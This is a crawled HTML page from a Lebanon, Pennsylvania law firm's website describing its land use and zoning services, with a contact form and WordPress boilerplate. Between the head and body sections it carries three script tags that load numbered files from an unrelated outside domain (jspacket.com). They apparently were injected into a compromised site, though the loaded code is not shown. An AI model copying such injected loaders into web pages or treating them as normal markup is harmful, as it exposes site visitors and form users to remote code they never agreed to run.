

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henrybeaver.com/practice-areas/real-estate-law/land-use-and-zoning/
body_size: 12967
content:


<!doctype html>
<html lang="en-us">
<head>
	
	<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="d78678ab-30f6-4ec9-8d05-5f7000f4bc57" src="[data-uri]"></script>

	<meta charset="utf-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="index,follow" />
	<meta name="format-detection" content="telephone=no">
<!-- Google tag (gtag.js) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85587905-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9V4MLSR5W6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V4MLSR5W6');
</script>

	<title>Land Use and Zoning Lawyers Attorneys in Lebanon PA</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@500&family=Libre+Franklin:wght@400;700&display=swap" rel="stylesheet"><script src="https://kit.fontawesome.com/2e7ff9fe83.js" crossorigin="anonymous"></script><script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
  "name": "Henry & Beaver, LLP",
  "url": "https://henrybeaver.com/",
  "description": "Explore our practice areas that suit your needs. Our experienced lawyers at Henry & Beaver Attorneys At Law have successfully helped thousands of individuals, businesses, and municipalities across Pennsylvania.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "937 Willow Street, P.O. Box 1140",
    "addressLocality": "Lebanon",
    "addressRegion": "PA",
    "postalCode": "17046",
    "addressCountry": "United States"
  },
  "openingHours": "Mo, Tu, We, Th, Fr 08:00-17:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Phone",
    "telephone": "+1(717) 274-3644"
  }
}
 </script>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="At Henry Beaver, we help clients find resolutions to legal problems. If you are in need of land use and zoning lawyers in Lebanon PA, please call our office – 717-274-3644." />
	<link rel="canonical" href="https://henrybeaver.com/practice-areas/real-estate-law/land-use-and-zoning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Land Use and Zoning Lawyers Attorneys in Lebanon PA" />
	<meta property="og:description" content="At Henry Beaver, we help clients find resolutions to legal problems. If you are in need of land use and zoning lawyers in Lebanon PA, please call our office – 717-274-3644." />
	<meta property="og:url" content="https://henrybeaver.com/practice-areas/real-estate-law/land-use-and-zoning/" />
	<meta property="og:site_name" content="Henry &amp; Beaver" />
	<meta property="article:modified_time" content="2023-04-07T13:47:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://henrybeaver.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css_min-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1763129122' type='text/css' media='all' />
<link rel='stylesheet' id='wprevpro_w3-css' href='https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.5.2_1' type='text/css' media='all' />
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-slick.min.js?ver=12.5.2_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.5.2_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1831d59183","wpfb_ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/wp-review-slider-pro","page_id":"281"};
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.5.2_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://henrybeaver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://henrybeaver.com/wp-json/wp/v2/pages/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henrybeaver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://henrybeaver.com/?p=281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Freal-estate-law%2Fland-use-and-zoning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Freal-estate-law%2Fland-use-and-zoning%2F&#038;format=xml" />
<link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-270x270.jpg" />
  </head>
<script src="https://jspacket.com/js/273.js"></script>
<script src="https://jspacket.com/js/272.js"></script>
<script src="https://jspacket.com/js/271.js"></script>

<body class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-281 page-child parent-pageid-160 wp-theme-RodaMarketing" >

<header>
	<div id="headerMainSection" class="white-background">
		<div id="headerMainContainer" class="container">
			<div id="headerMainDiv" class="row">
				<div id="headerLogo">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys at Law" />
					</a>
				</div>
				<div id="headerNavigation">
					<div id="headerContactSection">
						<div class="header-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold blue"><i class="fa-solid fa-phone lt-blue"></i> <span style="margin-left: .6rem; margin-right: .2rem;">Call Today! </span> (717) 274-3644</a>
						</div>
						<div class="header-social-icons">
							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-facebook-f blue"></i>
								</div>
							</a>
							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-linkedin-in blue"></i>
								</div>
							</a>
						</div>
					</div>
					<div id="bootstrapNavHeader">
						<nav class="navbar navbar-expand-md navbar-light" role="navigation">
	<button class="navbar-toggler m-auto" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="navbar-toggler-icon"></span>
	</button>

	<div class="collapse navbar-collapse" id="navbar-content">
		<div id="headerMenuContainer">

			<div id="headerPrimaryMenu" class="">
				<ul id="menu-header-primary-menu" class="navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item"><a itemprop="url" href="https://henrybeaver.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-140 nav-item"><a itemprop="url" href="https://henrybeaver.com/practice-areas/" class="nav-link"><span itemprop="name">Practice Areas</span></a></li>
<li  id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139 nav-item"><a itemprop="url" href="https://henrybeaver.com/attorney-profiles/" class="nav-link"><span itemprop="name">Attorney Profiles</span></a></li>
<li  id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-item"><a itemprop="url" href="https://henrybeaver.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-item"><a itemprop="url" href="https://henrybeaver.com/contact/" class="nav-link"><span itemprop="name">Contact</span></a></li>
</ul>			</div>

		</div>
	</div>
</nav>
						<div id="headerScheduleButton">
							<a href="https://henrybeaver.com/contact/">
								<div class="header-schedule-button blue-bg">
									<span class="white">Schedule a Consultation</span>
								</div>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>

<div id="page">

<div class="container-fluid template-start">
	<div id="insideHeroSection" class="inside-hero-section-img" style="background-image:url('https://henrybeaver.com/wp-content/uploads/2022/07/Inside-Hero-BG.jpg');">
				<div id="insideHeroContainer" class="container">
			<div id="insideHeroContent" class="row">
				<h1 class="inside-hero-title">Land Use and Zoning</h1>
			</div>
		</div>
			</div>
  <div id="insideContentStart" class="container">
    <div class="row">

      <div id="mainContentArea" class="col-md-7 col-lg-8 has-sidebar main-content">
        
          
<h2 class="wp-block-heading">Lebanon Real Estate Litigation Attorney</h2>



<p><a href="https://henrybeaver.com/" data-type="page" data-id="83">Henry &amp; Beaver, LLP</a>, provides knowledgeable representation in land use and zoning matters for clients throughout the Lebanon Valley. Our lawyers bring extensive local experience to the legal issues arising from commercial and residential development projects.</p>



<p>Our firm serves developers and their investment partners or individual homeowners in Lebanon, Lancaster, Berks, Dauphin and Schuylkill counties. <a href="https://henrybeaver.com/contact/" data-type="page" data-id="134">Contact Henry &amp; Beaver</a> to discuss how we can be of service.</p>



<h2 class="wp-block-heading"><strong>Development Counsel</strong></h2>



<p>Henry &amp; Beaver represents developers before the local planning commission or board of supervisors/councilmen to gain approvals for purchase of parcels, subdivision and sale of lots, or building site plans. We counsel clients about seeking special use permits or variances from land use or zoning regulations. If the permit is denied, we appeal to the local zoning hearing board (ZHB). (Attorney Tom Harlan also serves as legal counsel to the zoning hearing boards in Millcreek Township and Palmyra Borough. We can handle ZHB appeals in all other jurisdictions of Lebanon County and surrounding counties.)</p>



<p>We also represent residential or commercial property owners seeking to subdivide land or requesting variances from local building codes, setback ordinances or zoning restrictions.</p>



<h4 class="wp-block-heading">Clients of<a href="https://henrybeaver.com/" data-type="page" data-id="83"> Henry &amp; Beaver</a> are not passed off to paralegals. For experienced representation by a Pennsylvania lawyer who knows planning and zoning from both sides of the issue, <a href="https://henrybeaver.com/contact/" data-type="page" data-id="134">contact us today</a> at 717-274-3644.</h4>

              </div>

      <div id="sidebarContent" class="col-md-5 col-lg-4 is-sidebar lt-gray-bg">
        
        
  <div id="sidebarSubpagesContainer">

          <h2 class="sidebar-subpage-parent">
          <a href="https://henrybeaver.com/practice-areas/real-estate-law/" class="blue cormorant">
            Real Estate Law          </a>
        </h2>
      
        <ul class="fa-ul">
                          <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/real-estate-law/buying-and-selling-real-estate/" class="black">Buying and Selling Real Estate</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/real-estate-law/land-use-and-zoning/" class="black">Land Use and Zoning</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/real-estate-law/residential-real-estate/" class="black">Residential Real Estate</a>
                </li>

                      </ul>

        </div>

        
          <div class="sidebar-separator"><hr></div>
          <div class="sidebar-contact-form-container">
            <h2 class="blue">Contact Us</h2>
            <p class="bold mb-1 blue">Get in touch with a professional.</p>
            <p>Fill in the form below and we'll get back to you soon.</p>
            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/practice-areas/real-estate-law/land-use-and-zoning/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Your Name *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'  placeholder='Your Phone *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'   placeholder='Your Email *' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small'    placeholder='Your Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Started Today'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=2b80441b8609d918d40e276ac2e1ae82' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsImRkYmZhZDYyOWVlNzMzNThjN2ZhNmUxMjFkY2JiZGE3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in 